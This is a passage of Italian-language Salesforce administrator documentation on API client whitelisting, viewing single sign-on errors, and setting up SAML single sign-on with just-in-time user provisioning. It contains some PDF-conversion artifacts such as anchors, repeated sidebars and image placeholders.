Nota: per abilitare il whitelisting dei client API, rivolgersi a Salesforce. Dopo l'abilitazione, tutti gli accessi client sono limitati se non sono esplicitamente consentiti dall'amministratore. Questa restrizione potrebbe bloccare l'accesso ad applicazioni che gli utenti utilizzano già. Prima di abilitare questa funzione è necessario configurare e approvare applicazioni connesse per tutte le applicazioni client che gli utenti devono poter continuare a utilizzare, o assegnare agli utenti un profilo o un insieme di autorizzazioni in cui sia abilitato "Utilizza qualsiasi client API".

Per configurare il whitelisting dei client API, procedere nel modo seguente.

- **1.** Contattare Salesforce per far attivare la funzionalità per l'organizzazione.
- **2.** Da Imposta, immettere *Applicazioni connesse* nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
- **3.** In Impostazioni di accesso alle applicazioni, fare clic su **Modifica**.
- **4.** Selezionare **Limitare l'accesso API alle applicazioni connesse installate con la policy "Gli utenti approvati dall'amministratore sono pre-autorizzati"**.

Se lo si desidera, selezionare **Consenti alle pagine Visualforce di ignorare questa restrizione** in modo che le pagine Visualforce che utilizzano l'API continuino a essere autorizzate ad accedere agli oggetti nell'organizzazione. Se si abilita il whitelisting dei client API senza selezionare questa opzione, solo le applicazioni connesse approvate sono autorizzate e le pagine Visualforce potrebbero comportarsi in modo imprevisto. Inoltre, se l'opzione non è selezionata, alle applicazioni client che chiamano qetSessionId() viene negato l'accesso. Le applicazioni che effettuano chiamate API a Salesforce utilizzando una sessione ottenuta in un contesto Visualforce non sono autorizzate ad accedere a meno che non si selezioni questa casella di controllo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

> **•** "Personalizza applicazione"

> > E

#### **5.** Fare clic su **Salva**.

Quando questa funzione è selezionata, tutte le applicazioni client necessitano dell'approvazione esplicita di un amministratore per essere autorizzate per l'organizzazione, a meno che l'utente non abbia un profilo o un insieme di autorizzazioni con "Utilizza qualsiasi client API" abilitato.

Alcuni componenti di applicazioni di uso comune vengono installati automaticamente come applicazioni connesse nelle organizzazioni. Questi componenti supportano applicazioni come Data Loader, Salesforce1, Workbench e simili. Quando si seleziona questa funzione, anche questi componenti richiederanno l'approvazione a meno che l'utente non abbia un profilo o un insieme di autorizzazioni con "Utilizza qualsiasi client API" abilitato. Per ulteriori informazioni su questi componenti, vedere [Gestione di un'applicazione connessa.](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm)

# <span id="page-835-0"></span>Visualizzazione di errori di accesso Single Sign-On

Se l'organizzazione è abilitata per Single Sign-On mediante autenticazione delegata e ha creato una soluzione Single Sign-On, è possibile visualizzare gli errori di accesso Single Sign-On più recenti dell'organizzazione.

- **1.** Da Imposta, immettere *Cronologia errori autenticazione delegata* nella casella Ricerca veloce, quindi selezionare **Cronologia errori autenticazione delegata**.
- **2.** Per i venti errori di accesso Single Sign-On più recenti, è possibile visualizzare il nome utente, l'ora di accesso e l'errore.

Nota: per ulteriori informazioni sull'abilitazione Single Sign-On per l'organizzazione, rivolgersi a Salesforce.  $\mathbb{Z}$ 

VEDERE ANCHE:

[Informazioni su Single Sign-On](#page-827-0)

# AUTORIZZAZIONI UTENTE

Per visualizzare gli errori di accesso Single Sign-On:

# <span id="page-836-0"></span>Informazioni su SAML

SAML (Security Assertion Markup Language) è uno standard basato su XML che consente di trasmettere le decisioni relative all'autenticazione da un servizio a un altro e sta alla base di molte soluzioni di single sign-on per il Web. Salesforce supporta SAML per il Single Sign-On in Salesforce da un portale aziendale o un provider di identità.

Molte delle operazioni necessarie all'impostazione di Single Sign-On mediante SAML avvengono con il provider di identità:

- **1.** Definire un provider di identità SAML e [raccogliere le informazioni](#page-837-0) sulle modalità di connessione a Salesforce. Si tratta del provider che invierà le richieste Single sign-on a Salesforce.
- **2.** Fornire le informazioni al provider di identità, ad esempio gli [URL delle pagine di avvio, accesso](#page-847-0) [e disconnessione.](#page-847-0)
- **3.** Configurare Salesforce utilizzando le istruzioni contenute in [Configurazione delle impostazioni](#page-838-0) [di SAML per Single Sign-On](#page-838-0). Questa è l'unica operazione che viene eseguita in Salesforce.

Il provider di identità deve inviare le asserzioni SAML a Salesforce utilizzando il profilo POST per Single Sign-On su browser Web SAML. Salesforce invia le risposte SAML all'URL di accesso provider identità specificato in Imposta immettendo *Single Sign-On* nella casella Ricerca veloce e selezionando **Impostazioni Single Sign-On**. Salesforce riceve l'asserzione, la verifica in base alla propria configurazione di Salesforce e, se l'asserzione risulta vera, consente il Single Sign-On.

In caso di problemi con l'asserzione SAML dopo la configurazione di Salesforce per SAML, utilizzare il Validatore asserzione SAML per [convalidare l'asserzione SAML.](#page-860-0) Può essere necessario ottenere un'asserzione SAML dal proprio provider di identità.

Se gli utenti incontrano problemi utilizzando SAML per l'accesso, è possibile [riesaminare la cronologia](#page-859-0) [accessi SAML](#page-859-0) per stabilire il motivo del mancato accesso e condividere tale informazione con il provider di identità.

Se il proprio provider di identità supporta i metadati e se si è configurato SAML con la versione 2.0, è possibile fare clic su **Scarica metadati** per inviargli il file XML scaricato, che il provider può caricare per configurare automaticamente le sue impostazioni di connessione all'organizzazione o alla comunità Salesforce.

### IN QUESTA SEZIONE:

- [Utilizzo del provider di identità](#page-837-0)
- [Configurazione delle impostazioni di SAML per Single Sign-On](#page-838-0)
- [Visualizzazione delle impostazioni Single Sign-On](#page-842-0)
- [Valori dei provider di identità](#page-843-0)

[Personalizzazione delle pagine di avvio, errore, accesso e disconnessione di SAML](#page-847-0)

- [Esempi di asserzioni SAML](#page-848-0)
- [Riesame della cronologia accessi SAML](#page-859-0)
- [Convalida delle impostazioni SAML per single sign-on](#page-860-0)
- [Errori di convalida asserzione SAML](#page-861-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

# <span id="page-837-0"></span>Utilizzo del provider di identità

- **1.** È necessario raccogliere le seguenti informazioni dal provider di identità prima di configurare Salesforce per SAML.
	- **•** La versione di SAML utilizzata dal provider di identità (1.1 o 2.0)
	- **•** L'ID entità del provider di identità (denominato anche emittente)
	- **•** Un certificato di autenticazione.

Suggerimento: assicurarsi di memorizzare il certificato in una posizione accessibile dal browser. Tale certificato verrà poi caricato in Salesforce in una seconda fase.

- **•** I seguenti parametri dell'asserzione SAML, in base alle esigenze:
	- **–** Tipo ID utente SAML
	- **–** Posizione ID utente SAML
	- **–** Nome attributo
	- **–** URI attributo
	- **–** Formato ID nome

Nota: il Nome attributo, l'URI attributo e il Formato ID nome sono necessari solo se la [Posizione](#page-838-0) ID utente SAML è un elemento dell'attributo e non l'elemento identificativo del nome di un'istruzione dell'oggetto

**Conservatorization:** per impostare rapidamente il Single Sign-On, importare le impostazioni SAML 2.0 da un file XML (o da un URL che punta al file) nella pagina Impostazioni Single Sign-On. Ottenere l'XML dal provider di identità.

È anche possibile condividere [ulteriori informazioni](#page-843-0) su questi valori con il provider di identità.

Suggerimento: abilitare Salesforce per SAML e acquisire una schermata della pagina per il provider di identità. Da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On**, fare clic su **Modifica** e selezionare SAML abilitato.

- **2.** Lavorare con il provider di identità per configurare le [pagine di avvio, accesso e disconnessione](#page-847-0).
- **3.** Condividere gli [esempi di asserzioni SAML](#page-848-0) con il provider di identità per poter determinare il formato richiesto da Salesforce per un corretto Single Sign-On.

VEDERE ANCHE: [Informazioni su SAML](#page-836-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

# <span id="page-838-0"></span>Configurazione delle impostazioni di SAML per Single Sign-On

Da questa pagina è possibile configurare l'organizzazione per l'utilizzo del Single Sign-On. È possibile anche impostare il provisioning just in time. Per configurare correttamente queste impostazioni, collaborare con il provider di identità. Per ulteriori informazioni su Single Sign-On, vedere [Informazioni](#page-827-0) [su Single Sign-On](#page-827-0). Per ulteriori informazioni sul provisioning just in time, vedere [Informazioni sul](#page-862-0) [provisioning just in time.](#page-862-0)

Per configurare le impostazioni di SAML per il Single Sign-On dal provider di identità aziendale a Salesforce:

- **1.** [Raccogliere le informazioni dal provider di identità.](#page-837-0)
- **2.** [Fornire le informazioni al provider di identità.](#page-843-0)
- **3.** [Impostare Single Sign-On.](#page-838-1)
- **4.** [Impostare un provider di identità per crittografare le asserzioni SAML \(facoltativo\).](#page-839-0)
- **5.** [Abilitare il provisioning utente just in time \(facoltativo\).](#page-840-0)
- <span id="page-838-1"></span>**6.** [Modificare l'handler just in time SAML](#page-840-1) se si è selezionato Just in time SAML personalizzato con handler Apex per il provisioning just in time.
- **7.** [Provare la connessione Single Sign-On.](#page-841-0)

#### Impostare Single Sign-On

- **1.** In Salesforce, da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On** e fare clic su **Modifica**.
- **2.** Selezionare SAML abilitato. Per visualizzare le impostazioni di Single Sign-On SAML, è necessario abilitare SAML.
- **3.** Specificare la versione di SAML utilizzata dal provider di identità.
- **4.** Fare clic su **Salva**.
- **5.** In Impostazioni Single Sign-On SAML, fare clic sul pulsante appropriato per creare una nuova configurazione, come illustrato di seguito.
	- **• Nuova** Specificare manualmente tutte le impostazioni.
	- **• Nuova da file dei metadati** Importare le impostazioni SAML 2.0 da un file XML fornito dal provider di identità. L'opzione legge il file XML e lo utilizza per specificare il maggior numero possibile di impostazioni.
		-

Nota: se il file XML contiene informazioni per più di una configurazione, viene usata la configurazione che ricorre per prima nel file XML.

- **• Nuova da URL dei metadati** Importare le impostazioni SAML 2.0 da un URL pubblico. L'opzione legge il file XML accessibile da un URL pubblico e lo utilizza per specificare il maggior numero possibile di impostazioni. Per poter accedere all'URL dall'organizzazione Salesforce, è necessario aggiungerlo nelle Impostazioni sito remoto.
- **6.** Assegnare a questa impostazione un **Nome** di riferimento all'interno dell'organizzazione.

Salesforce inserisce il valore **Nome API** corrispondente, che se necessario si può personalizzare.

**7.** Immettere l'Emittente. Quest'ultimo viene spesso indicato come ID entità per il provider di identità.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

**8.** Se nell'organizzazione Salesforce sono stati distribuiti i [domini](#page-810-0), indicare se si desidera utilizzare il dominio di base (https://saml.salesforce.com) o il dominio personalizzato per l'**ID entità**. Questa informazione deve essere condivisa con il provider di identità.



- 9. Per il Certificato provider identità, utilizzare il pulsante Sfoglia per trovare e caricare il certificato di autenticazione emesso dal provider di identità.
- **10.** Per Certificato di firma della richiesta, selezionare il certificato desiderato fra quelli salvati nelle impostazioni **Gestione certificati e chiavi**.
- **11.** Per il Metodo di firma della richiesta, selezionare l'algoritmo di hashing per le richieste crittografate, RSA-SHA1 o RSA-SHA256.
- **12.** Se il provider di identità crittografa le asserzioni SAML, è possibile selezionare il Certificato decrittografia asserzione usato dal provider da quelli salvati nelle impostazioni **Gestione certificati e chiavi**. Questo campo è disponibile solo se l'organizzazione supporta più configurazioni Single Sign-On. Per ulteriori informazioni, vedere [Impostare un provider di](#page-839-0) [identità per crittografare le asserzioni SAML](#page-839-0).
- **13.** Per Tipo di identità SAML, Posizione identità SAML e altri campi descritti in [Valori dei provider di identità](#page-843-0), specificare i valori forniti dal proprio provider di identità a seconda dei casi.
- **14.** Per Binding della richiesta avviata dal provider di servizi, selezionare il valore appropriato in base alle informazioni fornite dal provider di identità.
- **15.** Per SAML 2.0, se il provider di identità ha pagine di accesso o disconnessione specifiche, indicarle, rispettivamente, nei campi **URL di accesso provider identità** e **URL di disconnessione provider identità**.

Nota: Questi campi compaiono per impostazione predefinita nelle organizzazioni Developer Edition e Sandbox e nelle organizzazioni di produzione solo se è abilitato Dominio personale. Non compaiono nelle organizzazioni di prova o nei Sandbox collegati a organizzazioni di prova.

- **16.** Per URL di errore personalizzato, specificare l'URL della pagina a cui devono essere indirizzati gli utenti in caso di errore di accesso SAML. Deve essere una pagina accessibile pubblicamente, ad esempio una pagina Visualforce di un sito pubblico. L'URL può essere assoluto o relativo.
- **17.** Se lo si desidera, impostare il provisioning utente just in time. Per ulteriori informazioni, vedere [Abilitare il provisioning utente just](#page-840-0) [in time](#page-840-0) e [Informazioni sul provisioning just in time per SAML.](#page-862-0)
- <span id="page-839-0"></span>**18.** Fare clic su **Salva**.

Se il proprio provider di identità supporta i metadati e se si è configurato SAML con la versione 2.0, è possibile fare clic su **Scarica metadati** per inviargli il file XML scaricato, che il provider può caricare per configurare automaticamente le sue impostazioni di connessione all'organizzazione o alla comunità Salesforce.

### Impostare un provider di identità per crittografare le asserzioni SAML

Quando Salesforce è il provider di servizi per le asserzioni SAML in entrata, è possibile scegliere un certificato salvato per decrittografare le asserzioni in entrata di provider di identità terzi. È necessario fornire una copia di tale certificato al provider di identità.

- **1.** Aggiungere una nuova configurazione SAML nella pagina Impostazioni Single Sign-On di Imposta.
- **2.** Nel campo Certificato decrittografia asserzione, specificare il certificato da crittografare a partire da quelli salvati nelle impostazioni **Gestione certificati e chiavi**.
- Nota: Se il campo Certificato decrittografia asserzione non è visualizzato è necessario abilitare più configurazioni Single Sign-On per l'organizzazione (questo vale per le organizzazioni create prima del rilascio Summer '13 che non utilizzano SAML 1.1). Per abilitare più configurazioni Single Sign-On, selezionare **Abilita config multiple** nella pagina **Impostazioni Single Sign-On**. Se questa impostazione è già stata abilitata, il campo è visualizzato e il pulsante **Abilita config multiple** non compare.
- **3.** Impostare la Posizione identità SAML su L'identità è nell'elemento NameIdentifier dell'istruzione dell'oggetto.

Affinché l'autenticazione vada a buon fine, l'utente deve essere identificato nell'istruzione <Subject> dell'asserzione. Per ulteriori informazioni, vedere [Valori dei provider di identità](#page-843-0).

- **4.** Quando si salva la nuova configurazione SAML, il valore delle impostazioni SAML dell'organizzazione per l'URL di accesso Salesforce (noto anche come "URL ACS Salesforce") cambia. Indicare il nuovo valore (dalla pagina Impostazioni Single Sign-On di Imposta) e fare clic sul nome della nuova configurazione SAML. Il valore si trova nel campo URL di accesso Salesforce.
- **5.** Il provider di identità deve utilizzare il valore URL di accesso Salesforce.
- <span id="page-840-0"></span>**6.** È necessario inoltre fornire al provider di identità una copia del certificato selezionato nel campo Certificato decrittografia asserzione da utilizzare per crittografare le asserzioni.

#### Abilitare il provisioning utente just in time

- **1.** In Impostazioni Single Sign-On SAML, selezionare Provisioning utente abilitato.
	- **•** Standard Questa opzione consente di eseguire automaticamente il provisioning degli utenti utilizzando gli attributi presenti nell'asserzione.
	- **•** Just in time SAML personalizzato con handler Apex Questa opzione esegue il provisioning degli utenti in base alla logica di una classe Apex.
- **2.** Se si è selezionato Standard, fare clic su **Salva** e [provare la connessione Single Sign-On..](#page-841-0) Se si è selezionato Just in time SAML personalizzato con handler Apex, passare alla fase seguente.
- **3.** Nel campo Handler Just in time SAML, selezionare una classe Apex esistente come classe di handler just in time SAML. La classe deve implementare l'[interfaccia SamlJitHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm). In assenza di una classe Apex, è possibile generarne una facendo clic su Crea automaticamente un modello di handler just in time SAML. È necessario modificare questa classe e il contenuto predefinito prima di utilizzarlo. Per ulteriori informazioni, vedere [Modifica dell'handler just in time SAML](#page-840-1).
- **4.** Nel campo Esegui handler come, selezionare l'utente che esegue la classe Apex. L'utente deve disporre dell'autorizzazione "Gestisci utenti".
- <span id="page-840-1"></span>**5.** Per il provisioning just in time è necessario un ID federazione nel tipo di utente. In Tipo di identità SAML, selezionare L'asserzione contiene l'ID federazione dell'oggetto utente. Se il provider di identità in precedenza utilizzava il nome utente Salesforce, comunicargli che deve utilizzare l'ID federazione.
- **6.** Fare clic su **Salva**.

#### Modificare l'handler just in time SAML

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Modificare l'handler just in time SAML Apex generato per mappare i campi fra SAML e Salesforce. Inoltre, è possibile modificare il codice generato per supportare:
	- **•** Campi personalizzati
	- **•** Corrispondenza "fuzzy" dei profili
- **•** Corrispondenza "fuzzy" dei ruoli
- **•** Ricerca di referenti per email
- **•** Ricerca di account per numero account
- **•** Provisioning standard di utenti in una comunità
- **•** Accesso standard degli utenti a una comunità
- **•** Utilizzo dell'ID profilo predefinito per il provisioning just in time nei portali
- **•** Utilizzo del ruolo portale predefinito per il provisioning just in time nei portali
- **•** Generazione di nomi utente per il provisioning just in time nei portali

Ad esempio, per supportare i campi personalizzati nel codice generato per l'handler, trovare il commento "Handle custom fields here" nel codice generato. Inserire il codice del campo personalizzato dopo questo commento. Per ulteriori informazioni ed esempi, vedere la [documentazione dell'interfaccia SamlJitHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm).

<span id="page-841-0"></span> $\triangledown$  Nota: Se il proprio provider di identità invia gli attributi JIT per l'oggetto Referente o Account con l'oggetto Utente nella stessa asserzione, l'handler generato potrebbe non essere in grado di eseguire gli aggiornamenti. Per un elenco dei campi Utente che non possono essere aggiornati contemporaneamente ai campi Referente o Account, vedere [sObject che non possono essere](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm) [utilizzati insieme in operazioni DML.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm)

### Provare la connessione Single Sign-On

Dopo aver configurato e salvato le proprie impostazioni SAML, testarle tentando di accedere all'applicazione del provider di identità. Il provider di identità indirizza il browser dell'utente all'INVIO (POST) di un modulo contenente le asserzioni SAML alla pagina di accesso Salesforce. Ogni asserzione viene verificata e, se corretta, viene consentito il Single Sign-On.

In caso di problemi di accesso utilizzando il Single Sign-On dopo avere configurato e salvato le impostazioni SAML, utilizzare il [Validatore](#page-860-0) [asserzione SAML.](#page-860-0) Può essere necessario ottenere preventivamente un'asserzione SAML dal proprio provider di identità.

Se gli utenti incontrano problemi utilizzando SAML per l'accesso, è possibile [riesaminare la cronologia accessi SAML](#page-859-0) per stabilire il motivo del mancato accesso e condividere tale informazione con il provider di identità.

Se si utilizza SAML versione 2.0, al termine della configurazione di SAML, il campo Endpoint token OAuth 2.0 sarà compilato. Utilizzarlo con il flusso di autenticazione single sign-on per il Web di OAuth 2.0.

VEDERE ANCHE:

- [Informazioni su SAML](#page-836-0)
- [Procedure consigliate per l'implementazione di Single Sign-On](#page-829-0)
- [Convalida delle impostazioni SAML per single sign-on](#page-860-0)
- [Informazioni sui certificati e le chiavi Salesforce](#page-908-0)

# <span id="page-842-0"></span>Visualizzazione delle impostazioni Single Sign-On

Dopo avere configurato l'organizzazione Salesforce in modo che utilizzi SAML, è possibile visualizzare le impostazioni single sign-on. Da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On**.

Questa pagina visualizza i dettagli della configurazione SAML. La maggior parte di questi campi sono gli stessi della pagina di [configurazione SAML.](#page-838-0) I campi seguenti contengono informazioni generate automaticamente completando la configurazione. I campi disponibili dipendono dalla configurazione.



Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** per modificare la configurazione SAML esistente.
- **•** Fare clic su **Validatore asserzione SAML** per convalidare le impostazioni SAML per la propria organizzazione utilizzando un'asserzione SAML fornita dal proprio provider di identità.
- **•** Se il proprio provider di identità supporta i metadati e se si è configurato SAML con la versione 2.0, è possibile fare clic su **Scarica metadati** per inviargli il file XML scaricato, che il provider può caricare per configurare automaticamente le sue impostazioni di connessione all'organizzazione o alla comunità Salesforce.

VEDERE ANCHE:

[Informazioni su SAML](#page-836-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

Disponibile nelle versioni:

EDIZIONI

# <span id="page-843-0"></span>Valori dei provider di identità

Prima di poter configurare Salesforce per SAML, è necessario ricevere le informazioni dal provider di identità. Tali informazioni devono essere utilizzate nella [pagina di Single Sign-On.](#page-838-0)

Le informazioni riportate di seguito possono essere utili per il provider di identità.



